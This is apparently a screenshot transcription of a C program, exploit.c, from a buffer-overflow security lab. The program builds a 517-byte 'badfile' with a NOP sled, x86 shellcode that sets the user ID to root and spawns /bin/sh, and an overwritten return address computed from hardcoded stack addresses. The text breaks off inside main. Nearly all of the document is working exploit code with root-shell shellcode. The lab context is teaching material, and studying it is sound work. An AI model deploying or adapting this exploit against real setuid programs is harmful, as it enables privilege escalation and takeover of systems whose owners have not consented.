 exploit.c (~/) - gedit
Open
dash_shell_test.c ×
/* exploit.c  */
/* A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"\x31\xc0" /* Line 1: xorl %eax,%eax */
"\x31\xdb" /* Line 1: xorl %ebx,%ebx */
"\xb0\xd5" /* Line 1: movb $0xd5,%al */
"\xcd\x80" /* Line 1: int $0x80 */
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
int shelllen, offset, buff, ebp, ret;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
shelllen = strlen(shellcode);
memcpy(buffer+517-shelllen, shellcode, shelllen);
buff = 0xbfffeae6;
ebp = 0xbfffeb18;
offset = ebp - buff + 4;
ret = buff + offset + 100;
memcpy(buffer+offset, &ret, 4);
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);